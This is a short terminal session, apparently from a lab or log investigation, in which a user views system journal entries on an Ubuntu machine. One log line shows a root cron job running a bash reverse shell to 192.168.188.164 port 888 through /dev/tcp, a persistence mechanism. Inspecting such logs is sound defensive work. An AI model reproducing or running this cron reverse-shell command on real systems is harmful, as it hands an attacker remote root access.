 sysadmin@UbuntuDesktop:~$ journalctl | tail 2
tail: cannot open '2' for reading: No such file or directory
sysadmin@UbuntuDesktop:~$ journalctl | tail -2
Jan 26 22:56:01 UbuntuDesktop CRON[5935]: (root) CMD (/bin/bash -c 'bash -i >& /dev/tcp/192.168.188.164/888 0>&1')
Jan 26 22:56:01 UbuntuDesktop CRON[5929]: pam_unix(cron:session): session closed for user root
sysadmin@UbuntuDesktop:~$